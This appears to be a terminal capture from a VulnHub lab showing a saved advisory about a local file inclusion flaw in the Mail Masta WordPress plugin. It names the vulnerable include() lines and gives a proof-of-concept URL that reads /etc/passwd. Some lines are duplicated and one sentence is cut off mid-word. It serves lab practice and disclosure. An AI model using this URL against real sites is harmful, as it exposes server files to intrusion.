 rushi@rushi:~/Desktop/vulnhub/road-to-pro/symfonos$ cat mailmasta-exploit.txt
[+] Date: [23-8-2016]
[+] Autor Guillermo Garcia Marcos
[+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
[+] Title: Mail Masta WP Local File Inclusion
[+] info: Local File Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting
due to the use of user-supplied input without proper validation.
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead
arameter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd